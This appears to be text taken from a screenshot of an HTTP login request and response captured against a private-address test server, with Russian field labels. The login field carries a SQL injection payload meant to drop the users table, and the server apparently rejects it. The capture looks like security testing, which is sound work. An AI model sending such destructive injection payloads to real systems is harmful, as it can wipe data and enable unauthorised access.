 Заголовок: Текст
Тело: Текст
POST http://192.168.37.128/auth-api/auth/login HTTP/1.1
Host: 192.168.37.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.
0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://192.168.37.128/login
Content-Type: application/json
Access-Control-Allow-Origin: *
Content-Length: 65
Origin: https://192.168.37.128
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"login":"SuperUser'; DROP TABLE users; -- ","password":"123456"}
Заголовок: Текст
Тело: Текст
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 22 Feb 2023 07:46:34 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Content-Length: 59
{"code":"Failed","message":"Invalid username or password."}